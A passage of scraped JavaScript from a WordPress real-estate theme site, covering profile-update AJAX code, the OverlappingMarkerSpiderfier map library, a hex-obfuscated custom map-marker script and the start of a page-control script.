l,h,o,g,n,H,i,D,D,K,I,f,x,r,k,t,q,u,j,E,G,m,s,F,w,p,J,v,y,B,z,A,d;r=b("#developer_title").val();p=b("#useremail").val();J=b("#userphone").val();t=b("#usermobile").val();v=b("#userskype").val();B=b("#about_me").val();G=b("#userfacebook").val();E=b("#usertwitter").val();j=b("#userlinkedin").val();u=b("#userpinterest").val();q=b("#userinstagram").val();x=b("#developer_languages").val();f=b("#developer_website").val();I=b("#developer_taxes").val();l=b("#developer_license").val();K=b("#developer_category_submit").val();D=b("#developer_action_submit").val();i=b("#developer_city").val();H=b("#developer_county").val();n=b("#developer_area").val();g=b("#developer_address").val();o=b("#developer_lat").val();h=b("#developer_long").val();A=b("#security-profile").val();d=b("#upload_picture").val();m=b("#profile-image").attr("data-profileurl");s=b("#profile-image").attr("data-smallprofileurl");z=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:z,data:{action:"wpestate_ajax_update_profile_developer",developer_name:r,useremail:p,userphone:J,usermobile:t,userskype:v,usertitle:y,description:B,upload_picture:d,"security-profile":A,profile_image_url:m,profile_image_url_small:s,userfacebook:G,usertwitter:E,userlinkedin:j,userpinterest:u,userinstagram:q,userurl:k,developer_languages:x,developer_website:f,developer_taxes:I,developer_license:l,developer_category_submit:K,developer_action_submit:D,developer_city:i,developer_county:H,developer_area:n,developer_address:g,developer_lat:o,developer_long:h},success:function(L){b("#profile_message").append('<div class="login-alert">'+L+"<div>");window.scrollTo(0,0)},error:function(L){}})});b("#delete_profile").on("click",function(f){var g;g=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=confirm(ajaxcalls_vars.delete_account);if(d){b.ajax({type:"POST",url:g,data:{action:"wpestate_delete_profile"},success:function(h){window.location="/"},error:function(h){}})}});function a(d){if(d.lengthComputable){b("#profile_message").attr({value:d.loaded,max:d.total})}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0
body_size: 20716
content:
/*
 OverlappingMarkerSpiderfier
https://github.com/jawj/OverlappingMarkerSpiderfier
Copyright (c) 2011 - 2017 George MacKerron
Released under the MIT licence: http://opensource.org/licenses/mit-license
Note: The Google Maps API v3 must be included *before* this code
*/
(function(){var m,t,w,y,u,z={}.hasOwnProperty,A=[].slice;this.OverlappingMarkerSpiderfier=function(){function r(a,d){var b,f,e;this.map=a;null==d&&(d={});null==this.constructor.N&&(this.constructor.N=!0,h=google.maps,l=h.event,p=h.MapTypeId,c.keepSpiderfied=!1,c.ignoreMapClick=!1,c.markersWontHide=!1,c.markersWontMove=!1,c.basicFormatEvents=!1,c.nearbyDistance=20,c.circleSpiralSwitchover=9,c.circleFootSeparation=23,c.circleStartAngle=x/12,c.spiralFootSeparation=26,c.spiralLengthStart=11,c.spiralLengthFactor=
4,c.spiderfiedZIndex=h.Marker.MAX_ZINDEX+2E4,c.highlightedLegZIndex=h.Marker.MAX_ZINDEX+1E4,c.usualLegZIndex=h.Marker.MAX_ZINDEX+1,c.legWeight=1.5,c.legColors={usual:{},highlighted:{}},e=c.legColors.usual,f=c.legColors.highlighted,e[p.HYBRID]=e[p.SATELLITE]="#fff",f[p.HYBRID]=f[p.SATELLITE]="#f00",e[p.TERRAIN]=e[p.ROADMAP]="#444",f[p.TERRAIN]=f[p.ROADMAP]="#f00",this.constructor.j=function(a){return this.setMap(a)},this.constructor.j.prototype=new h.OverlayView,this.constructor.j.prototype.draw=function(){});
for(b in d)z.call(d,b)&&(f=d[b],this[b]=f);this.g=new this.constructor.j(this.map);this.C();this.c={};this.B=this.l=null;this.addListener("click",function(a,b){return l.trigger(a,"spider_click",b)});this.addListener("format",function(a,b){return l.trigger(a,"spider_format",b)});this.ignoreMapClick||l.addListener(this.map,"click",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,"maptypeid_changed",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,
"zoom_changed",function(a){return function(){a.unspiderfy();if(!a.basicFormatEvents)return a.h()}}(this))}var l,h,m,v,p,c,t,x,u;c=r.prototype;t=[r,c];m=0;for(v=t.length;m<v;m++)u=t[m],u.VERSION="1.0.3";x=2*Math.PI;h=l=p=null;r.markerStatus={SPIDERFIED:"SPIDERFIED",SPIDERFIABLE:"SPIDERFIABLE",UNSPIDERFIABLE:"UNSPIDERFIABLE",UNSPIDERFIED:"UNSPIDERFIED"};c.C=function(){this.a=[];this.s=[]};c.addMarker=function(a,d){a.setMap(this.map);return this.trackMarker(a,d)};c.trackMarker=function(a,d){var b;if(null!=
a._oms)return this;a._oms=!0;b=[l.addListener(a,"click",function(b){return function(d){return b.V(a,d)}}(this))];this.markersWontHide||b.push(l.addListener(a,"visible_changed",function(b){return function(){return b.D(a,!1)}}(this)));this.markersWontMove||b.push(l.addListener(a,"position_changed",function(b){return function(){return b.D(a,!0)}}(this)));null!=d&&b.push(l.addListener(a,"spider_click",d));this.s.push(b);this.a.push(a);this.basicFormatEvents?this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIED):
(this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIABLE),this.h());return this};c.D=function(a,d){if(!this.J&&!this.K)return null==a._omsData||!d&&a.getVisible()||this.unspiderfy(d?a:null),this.h()};c.getMarkers=function(){return this.a.slice(0)};c.removeMarker=function(a){this.forgetMarker(a);return a.setMap(null)};c.forgetMarker=function(a){var d,b,f,e,g;null!=a._omsData&&this.unspiderfy();d=this.A(this.a,a);if(0>d)return this;g=this.s.splice(d,1)[0];b=0;for(f=g.length;b<f;b++)e=g[b],
l.removeListener(e);delete a._oms;this.a.splice(d,1);this.h();return this};c.removeAllMarkers=c.clearMarkers=function(){var a,d,b,f;f=this.getMarkers();this.forgetAllMarkers();a=0;for(d=f.length;a<d;a++)b=f[a],b.setMap(null);return this};c.forgetAllMarkers=function(){var a,d,b,f,e,g,c,q;this.unspiderfy();q=this.a;a=d=0;for(b=q.length;d<b;a=++d){g=q[a];e=this.s[a];c=0;for(a=e.length;c<a;c++)f=e[c],l.removeListener(f);delete g._oms}this.C();return this};c.addListener=function(a,d){var b;(null!=(b=this.c)[a]?
b[a]:b[a]=[]).push(d);return this};c.removeListener=function(a,d){var b;b=this.A(this.c[a],d);0>b||this.c[a].splice(b,1);return this};c.clearListeners=function(a){this.c[a]=[];return this};c.trigger=function(){var a,d,b,f,e,g;d=arguments[0];a=2<=arguments.length?A.call(arguments,1):[];d=null!=(b=this.c[d])?b:[];g=[];f=0;for(e=d.length;f<e;f++)b=d[f],g.push(b.apply(null,a));return g};c.L=function(a,d){var b,f,e,g,c;g=this.circleFootSeparation*(2+a)/x;f=x/a;c=[];for(b=e=0;0<=a?e<a:e>a;b=0<=a?++e:--e)b=
this.circleStartAngle+b*f,c.push(new h.Point(d.x+g*Math.cos(b),d.y+g*Math.sin(b)));return c};c.M=function(a,d){var b,f,e,c,k;c=this.spiralLengthStart;b=0;k=[];for(f=e=0;0<=a?e<a:e>a;f=0<=a?++e:--e)b+=this.spiralFootSeparation/c+5E-4*f,f=new h.Point(d.x+c*Math.cos(b),d.y+c*Math.sin(b)),c+=x*this.spiralLengthFactor/b,k.push(f);return k};c.V=function(a,d){var b,f,e,c,k,q,n,l,h;(q=null!=a._omsData)&&this.keepSpiderfied||this.unspiderfy();if(q||this.map.getStreetView().getVisible()||"GoogleEarthAPI"===
this.map.getMapTypeId())return this.trigger("click",a,d);q=[];n=[];b=this.nearbyDistance;l=b*b;k=this.f(a.position);h=this.a;b=0;for(f=h.length;b<f;b++)e=h[b],null!=e.map&&e.getVisible()&&(c=this.f(e.position),this.i(c,k)<l?q.push({R:e,G:c}):n.push(e));return 1===q.length?this.trigger("click",a,d):this.W(q,n)};c.markersNearMarker=function(a,d){var b,f,e,c,k,q,n,l,h,m;null==d&&(d=!1);if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearMarker";b=this.nearbyDistance;
n=b*b;k=this.f(a.position);q=[];l=this.a;b=0;for(f=l.length;b<f&&!(e=l[b],e!==a&&null!=e.map&&e.getVisible()&&(c=this.f(null!=(h=null!=(m=e._omsData)?m.v:void 0)?h:e.position),this.i(c,k)<n&&(q.push(e),d)));b++);return q};c.F=function(){var a,d,b,f,e,c,k,l,n,h,m;if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearAnyOtherMarker";n=this.nearbyDistance;n*=n;var p;e=this.a;p=[];h=0;for(d=e.length;h<d;h++)f=e[h],p.push({H:this.f(null!=(a=null!=(b=f._omsData)?
b.v:void 0)?a:f.position),b:!1});h=this.a;a=b=0;for(f=h.length;b<f;a=++b)if(d=h[a],null!=d.getMap()&&d.getVisible()&&(c=p[a],!c.b))for(m=this.a,d=l=0,e=m.length;l<e;d=++l)if(k=m[d],d!==a&&null!=k.getMap()&&k.getVisible()&&(k=p[d],(!(d<a)||k.b)&&this.i(c.H,k.H)<n)){c.b=k.b=!0;break}return p};c.markersNearAnyOtherMarker=function(){var a,d,b,c,e,g,k;e=this.F();g=this.a;k=[];a=d=0;for(b=g.length;d<b;a=++d)c=g[a],e[a].b&&k.push(c);return k};c.setImmediate=function(a){return window.setTimeout(a,0)};c.h=
function(){if(!this.basicFormatEvents&&null==this.l)return this.l=this.setImmediate(function(a){return function(){a.l=null;return null!=a.g.getProjection()?a.w():null!=a.B?void 0:a.B=l.addListenerOnce(a.map,"idle",function(){return a.w()})}}(this))};c.w=function(){var a,d,b,c,e,g,k;if(this.basicFormatEvents){e=[];d=0;for(b=markers.length;d<b;d++)c=markers[d],a=null!=c._omsData?"SPIDERFIED":"UNSPIDERFIED",e.push(this.trigger("format",c,this.constructor.markerStatus[a]));return e}e=this.F();g=this.a;
k=[];a=b=0;for(d=g.length;b<d;a=++b)c=g[a],a=null!=c._omsData?"SPIDERFIED":e[a].b?"SPIDERFIABLE":"UNSPIDERFIABLE",k.push(this.trigger("format",c,this.constructor.markerStatus[a]));return k};c.P=function(a){return{m:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.highlighted[d.map.mapTypeId],zIndex:d.highlightedLegZIndex})}}(this),u:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.usual[d.map.mapTypeId],zIndex:d.usualLegZIndex})}}(this)}};
c.W=function(a,d){var b,c,e,g,k,q,n,m,p,r;this.J=!0;r=a.length;b=this.T(function(){var b,d,c;c=[];b=0;for(d=a.length;b<d;b++)m=a[b],c.push(m.G);return c}());g=r>=this.circleSpiralSwitchover?this.M(r,b).reverse():this.L(r,b);b=function(){var b,d,f;f=[];b=0;for(d=g.length;b<d;b++)e=g[b],c=this.U(e),p=this.S(a,function(a){return function(b){return a.i(b.G,e)}}(this)),n=p.R,q=new h.Polyline({map:this.map,path:[n.position,c],strokeColor:this.legColors.usual[this.map.mapTypeId],strokeWeight:this.legWeight,
zIndex:this.usualLegZIndex}),n._omsData={v:n.getPosition(),X:n.getZIndex(),o:q},this.legColors.highlighted[this.map.mapTypeId]!==this.legColors.usual[this.map.mapTypeId]&&(k=this.P(n),n._omsData.O={m:l.addListener(n,"mouseover",k.m),u:l.addListener(n,"mouseout",k.u)}),this.trigger("format",n,this.constructor.markerStatus.SPIDERFIED),n.setPosition(c),n.setZIndex(Math.round(this.spiderfiedZIndex+e.y)),f.push(n);return f}.call(this);delete this.J;this.I=!0;return this.trigger("spiderfy",b,d)};c.unspiderfy=
function(a){var d,b,c,e,g,k,h;null==a&&(a=null);if(null==this.I)return this;this.K=!0;h=[];g=[];k=this.a;d=0;for(b=k.length;d<b;d++)e=k[d],null!=e._omsData?(e._omsData.o.setMap(null),e!==a&&e.setPosition(e._omsData.v),e.setZIndex(e._omsData.X),c=e._omsData.O,null!=c&&(l.removeListener(c.m),l.removeListener(c.u)),delete e._omsData,e!==a&&(c=this.basicFormatEvents?"UNSPIDERFIED":"SPIDERFIABLE",this.trigger("format",e,this.constructor.markerStatus[c])),h.push(e)):g.push(e);delete this.K;delete this.I;
this.trigger("unspiderfy",h,g);return this};c.i=function(a,d){var b,c;b=a.x-d.x;c=a.y-d.y;return b*b+c*c};c.T=function(a){var c,b,f,e,g;c=e=g=0;for(b=a.length;c<b;c++)f=a[c],e+=f.x,g+=f.y;a=a.length;return new h.Point(e/a,g/a)};c.f=function(a){return this.g.getProjection().fromLatLngToDivPixel(a)};c.U=function(a){return this.g.getProjection().fromDivPixelToLatLng(a)};c.S=function(a,c){var b,d,e,g,k,h;e=k=0;for(h=a.length;k<h;e=++k)if(g=a[e],g=c(g),"undefined"===typeof b||null===b||g<d)d=g,b=e;return a.splice(b,
1)[0]};c.A=function(a,c){var b,d,e,g;if(null!=a.indexOf)return a.indexOf(c);b=d=0;for(e=a.length;d<e;b=++d)if(g=a[b],g===c)return b;return-1};return r}();t=/(\?.*(&|&amp;)|\?)spiderfier_callback=(\w+)/;m=document.currentScript;null==m&&(m=function(){var m,l,h,w,v;h=document.getElementsByTagName("script");v=[];m=0;for(l=h.length;m<l;m++)u=h[m],null!=(w=u.getAttribute("src"))&&w.match(t)&&v.push(u);return v}()[0]);if(null!=m&&(m=null!=(w=m.getAttribute("src"))?null!=(y=w.match(t))?y[3]:void 0:void 0)&&
"function"===typeof window[m])window[m]();"function"===typeof window.spiderfier_callback&&window.spiderfier_callback()}).call(this);
/* Thu 11 May 2017 08:40:57 BST */
/* Copyright (C) WpEstate, Inc - All Rights Reserved
 * Unauthorized copying of this file, via any medium is strictly prohibited
 * Proprietary and confidential
 * Written by WpEstate august 2017
 */

/*Special Note for any ThemeForest developer - Copying this code will trigger a NDA from our company , followed by a lawsuite and exclusion from TF!
 */
var _0xf69a=['\x66\x72\x6f\x6d\x4c\x61\x74\x4c\x6e\x67\x54\x6f\x44\x69\x76\x50\x69\x78\x65\x6c','\x6c\x65\x66\x74','\x73\x74\x79\x6c\x65','\x74\x6f\x70','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x67\x65\x74\x44\x72\x61\x67\x67\x61\x62\x6c\x65','\x67\x65\x74\x4d\x61\x70','\x6d\x61\x70','\x7a\x49\x6e\x64\x65\x78','\x73\x65\x74\x5a\x49\x6e\x64\x65\x78','\x4c\x61\x74\x4c\x6e\x67\x42\x6f\x75\x6e\x64\x73','\x72\x65\x70\x6c\x61\x63\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x30\x30\x30','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x73\x6c\x69\x63\x65','\x61\x70\x70\x6c\x79','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x69\x6e\x66\x6f','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x65\x72\x72\x6f\x72','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x74\x69\x74\x6c\x65','\x69\x6d\x61\x67\x65','\x69\x64\x75\x6c','\x70\x72\x69\x63\x65','\x63\x61\x74\x65\x67\x6f\x72\x79','\x6c\x69\x6e\x6b','\x69\x6e\x66\x6f\x57\x69\x6e\x64\x6f\x77\x49\x6e\x64\x65\x78','\x72\x6f\x6f\x6d\x73','\x62\x61\x74\x68\x73','\x63\x6c\x65\x61\x6e\x70\x72\x69\x63\x65','\x73\x69\x7a\x65','\x63\x61\x74\x65\x67\x6f\x72\x79\x5f\x6e\x61\x6d\x65','\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65','\x76\x69\x73\x69\x62\x6c\x65','\x6f\x70\x74\x69\x6d\x69\x7a\x65\x64','\x6f\x70\x61\x63\x69\x74\x79','\x70\x69\x6e','\x73\x70\x69\x64\x65\x72\x66\x69\x65\x64','\x64\x69\x76\x5f','\x6d\x61\x70\x5f','\x73\x65\x74\x4d\x61\x70','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x4f\x76\x65\x72\x6c\x61\x79\x56\x69\x65\x77','\x6f\x6e\x41\x64\x64','\x64\x72\x61\x77','\x64\x69\x76','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x77\x70\x65\x73\x74\x61\x74\x65\x5f\x6d\x61\x72\x6b\x65\x72\x20','\x74\x72\x69\x6d','\x75\x73\x65\x5f\x70\x72\x69\x63\x65\x5f\x70\x69\x6e\x73\x5f\x66\x75\x6c\x6c\x5f\x70\x72\x69\x63\x65','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x6e\x74\x65\x72\x69\x6f\x72\x5f\x70\x69\x6e\x5f\x70\x72\x69\x63\x65\x22\x3e','\x70\x69\x6e\x5f\x70\x72\x69\x63\x65','\x3c\x2f\x64\x69\x76\x3e','\x65\x76\x65\x6e\x74','\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x72\x65\x6d\x6f\x76\x65','\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e','\x6d\x61\x70\x73','\x63\x6c\x69\x63\x6b','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x69\x67\x67\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x20\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e\x20','\x67\x65\x74\x50\x61\x6e\x65\x73','\x6f\x76\x65\x72\x6c\x61\x79\x49\x6d\x61\x67\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'];(function(_0x41419a,_0x32ffe5){var _0x21586d=function(_0x278188){while(--_0x278188){_0x41419a['\x70\x75\x73\x68'](_0x41419a['\x73\x68\x69\x66\x74']());}};_0x21586d(++_0x32ffe5);}(_0xf69a,0xb8));var _0xaf69=function(_0x47f3f7,_0x54f74c){_0x47f3f7=_0x47f3f7-0x0;var _0x1ac27f=_0xf69a[_0x47f3f7];return _0x1ac27f;};var _0x483ba8=function(){var _0x3418d2=!![];return function(_0x4e54c7,_0x2333b7){var _0xda6cbc=_0x3418d2?function(){if(_0x2333b7){var _0x149029=_0x2333b7[_0xaf69('0x0')](_0x4e54c7,arguments);_0x2333b7=null;return _0x149029;}}:function(){};_0x3418d2=![];return _0xda6cbc;};}();var _0x2cdad7=_0x483ba8(this,function(){var _0x2f307d=Function(_0xaf69('0x1')+_0xaf69('0x2')+'\x29\x3b');var _0x443475=function(){};var _0x274ef3=_0x2f307d();if(!_0x274ef3[_0xaf69('0x3')]){_0x274ef3[_0xaf69('0x3')]=function(_0x4b057f){var _0xe5a60b={};_0xe5a60b[_0xaf69('0x4')]=_0x4b057f;_0xe5a60b[_0xaf69('0x5')]=_0x4b057f;_0xe5a60b['\x64\x65\x62\x75\x67']=_0x4b057f;_0xe5a60b[_0xaf69('0x6')]=_0x4b057f;_0xe5a60b['\x65\x72\x72\x6f\x72']=_0x4b057f;_0xe5a60b[_0xaf69('0x7')]=_0x4b057f;_0xe5a60b[_0xaf69('0x8')]=_0x4b057f;return _0xe5a60b;}(_0x443475);}else{_0x274ef3['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xaf69('0x4')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x5')]=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x64\x65\x62\x75\x67']=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x69\x6e\x66\x6f']=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x9')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x7')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x8')]=_0x443475;}});_0x2cdad7();function WpstateMarker(_0x1e2b97,_0x198926,_0x3dd5ad,_0x26adda,_0x151710,_0x2aad05,_0x5410f0,_0x4cb464,_0x5226c0,_0x3cbe3b,_0x39bb60,_0x28d052,_0x2b5713,_0xfbdb8c,_0x2cb840,_0x49aa49,_0x1eb706,_0x37c96e,_0x3a686b,_0x3eee37,_0x395a3d){this[_0xaf69('0xa')]=_0x198926;this[_0xaf69('0xb')]=_0x26adda;this['\x7a\x49\x6e\x64\x65\x78']=_0x151710;this[_0xaf69('0xc')]=_0x2aad05;this[_0xaf69('0xd')]=_0x5410f0;this[_0xaf69('0xe')]=_0x4cb464;this['\x70\x69\x6e\x5f\x70\x72\x69\x63\x65']=_0x5226c0;this[_0xaf69('0xf')]=_0x3cbe3b;this['\x61\x63\x74\x69\x6f\x6e']=_0x39bb60;this[_0xaf69('0x10')]=_0x28d052;this[_0xaf69('0x11')]=_0x2b5713;this[_0xaf69('0x12')]=_0xfbdb8c;this[_0xaf69('0x13')]=_0x2cb840;this[_0xaf69('0x14')]=_0x49aa49;this[_0xaf69('0x15')]=_0x1eb706;this[_0xaf69('0x16')]=_0x37c96e;this[_0xaf69('0x17')]=_0x3a686b;this[_0xaf69('0x18')]=!![];this['\x64\x72\x61\x67\x67\x61\x62\x6c\x65']=![];this[_0xaf69('0x19')]=!![];this[_0xaf69('0x1a')]=0x1;this[_0xaf69('0x1b')]=_0x3eee37;this['\x5f\x6f\x6d\x73\x44\x61\x74\x61']=null;this[_0xaf69('0x1c')]=![];this[_0xaf69('0x1d')]=null;this[_0xaf69('0x1e')]=_0x3dd5ad;this[_0xaf69('0x1f')](_0x3dd5ad);}if(typeof google!=_0xaf69('0x20')&&google){WpstateMarker[_0xaf69('0x21')]=new google['\x6d\x61\x70\x73'][_0xaf69('0x22')]();}WpstateMarker[_0xaf69('0x21')][_0xaf69('0x23')]=function(){};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x24')]=function(){var _0x23f022=this;var _0x4bfd98=this[_0xaf69('0x25')];if(!_0x4bfd98){_0x4bfd98=this[_0xaf69('0x25')]=document[_0xaf69('0x26')](_0xaf69('0x25'));_0x4bfd98[_0xaf69('0x27')]=_0xaf69('0x28')+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]());if(typeof _0x23f022['\x70\x72\x69\x63\x65']!==_0xaf69('0x20')){if(mapfunctions_vars[_0xaf69('0x2a')]==='\x6e\x6f'){_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0x2d')]+_0xaf69('0x2e');}else{_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0xe')]+'\x3c\x2f\x64\x69\x76\x3e';}}google['\x6d\x61\x70\x73'][_0xaf69('0x2f')][_0xaf69('0x30')](_0x4bfd98,'\x6d\x6f\x75\x73\x65\x6f\x75\x74',function(_0x342586){google['\x6d\x61\x70\x73'][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x31'));_0x23f022['\x64\x69\x76'][_0xaf69('0x32')][_0xaf69('0x33')](_0xaf69('0x34'));});google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4bfd98,_0xaf69('0x36'),function(_0x24da3f){_0x24da3f[_0xaf69('0x37')]();google[_0xaf69('0x35')][_0xaf69('0x2f')][_0xaf69('0x38')](_0x23f022,_0xaf69('0x36'));});google[_0xaf69('0x35')]['\x65\x76\x65\x6e\x74'][_0xaf69('0x30')](_0x4bfd98,_0xaf69('0x39'),function(_0x54843c){google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x39'));_0x23f022[_0xaf69('0x25')][_0xaf69('0x27')]+=_0xaf69('0x3a');});var _0x35e7de=this[_0xaf69('0x3b')]();_0x35e7de[_0xaf69('0x3c')][_0xaf69('0x3d')](_0x4bfd98);}var _0x4b6471=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x4b6471){_0x4bfd98['\x73\x74\x79\x6c\x65'][_0xaf69('0x3f')]=_0x4b6471['\x78']+0x0+'\x70\x78';_0x4bfd98[_0xaf69('0x40')][_0xaf69('0x41')]=_0x4b6471['\x79']-0xc+'\x70\x78';}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x33')]=function(){if(this['\x64\x69\x76']){this[_0xaf69('0x25')][_0xaf69('0x42')][_0xaf69('0x43')](this[_0xaf69('0x25')]);this[_0xaf69('0x25')]=null;}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x44')]=function(){return this[_0xaf69('0xa')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x45')]=function(_0x479460){this[_0xaf69('0xa')]=_0x479460;var _0x34329a=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x34329a){this['\x64\x69\x76'][_0xaf69('0x40')][_0xaf69('0x3f')]=_0x34329a['\x78']+0x0+'\x70\x78';this[_0xaf69('0x25')][_0xaf69('0x40')]['\x74\x6f\x70']=_0x34329a['\x79']+'\x70\x78';}};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x46')]=function(){return![];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(){return this[_0xaf69('0x18')];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x47')]=function(){return this[_0xaf69('0x48')];};WpstateMarker[_0xaf69('0x21')]['\x73\x65\x74\x6d\x61\x70']=function(_0xdf5877){this[_0xaf69('0x48')]=_0xdf5877;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x5a\x49\x6e\x64\x65\x78']=function(){return this[_0xaf69('0x49')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x4a')]=function(_0x18a7b6){this[_0xaf69('0x49')]=_0x18a7b6;};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(_0x47890d){this[_0xaf69('0x18')]=_0x47890d;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x42\x6f\x75\x6e\x64\x73']=function(){return new google[_0xaf69('0x35')][_0xaf69('0x4b')](this[_0xaf69('0xa')],this['\x70\x6f\x73\x69\x74\x69\x6f\x6e']);};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x3e')]=function(){};function wpestate_makeSafeForCSS(_0x35639d){return _0x35639d[_0xaf69('0x4c')](/[^a-z0-9]/g,function(_0x5cb5b3){var _0x497b19=_0x5cb5b3[_0xaf69('0x4d')](0x0);if(_0x497b19==0x20)return'\x2d';if(_0x497b19>=0x41&&_0x497b19<=0x5a)return _0x5cb5b3[_0xaf69('0x4e')]();return(_0xaf69('0x4f')+_0x497b19[_0xaf69('0x50')](0x10))[_0xaf69('0x51')](-0x4);});};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0
body_size: 62694
content:
var width,height;width=jQuery(window).width(),height=jQuery(window).height();var widgetId1,widgetId2,widgetId3,widgetId4,scroll_trigger=0;function wpestate_adv_search_sticky(e){20<e?jQuery(".has_header_type4").length<=0?jQuery(".master_header").hide():jQuery(".top_bar_wrapper").hide():jQuery(".master_header,.top_bar_wrapper").show(),wpestate_isScrolledIntoView(e)&&0===scroll_trigger&&jQuery("#search_wrapper").addClass("sticky_adv"),0!==scroll_trigger&&(e<scroll_trigger?jQuery("#search_wrapper").removeClass("sticky_adv").removeClass("sticky_adv_anime"):jQuery("#search_wrapper").addClass("sticky_adv"),scroll_trigger-20<e&&jQuery("#search_wrapper").addClass("sticky_adv_anime"))}function wpestate_isScrolledIntoView(e){if(0<jQuery("#search_wrapper").length){var t=parseInt(jQuery("#search_wrapper").offset().top);parseInt(jQuery("#search_wrapper").height());return t+0+3<e||(0===scroll_trigger&&(scroll_trigger=t+0+30),!1)}}function isScrolledIntoView(e){var t=jQuery(window).scrollTop(),a=t+jQuery(window).height(),r=jQuery(e).offset().top;return r+jQuery(e).height()<=a&&t<=r}function wpestate_header_sticky(e){e>=control_vars.scroll_trigger?Modernizr.mq("only all and (max-width: 